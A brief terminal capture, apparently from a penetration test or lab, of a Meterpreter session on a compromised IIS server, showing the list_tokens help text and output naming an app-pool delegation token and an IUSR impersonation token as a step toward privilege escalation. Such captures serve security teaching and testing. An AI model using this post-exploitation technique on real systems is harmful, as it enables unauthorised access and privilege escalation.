 meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g        List tokens by unique groupname
-u        List tokens by unique username
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\REblog
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
meterpreter > S_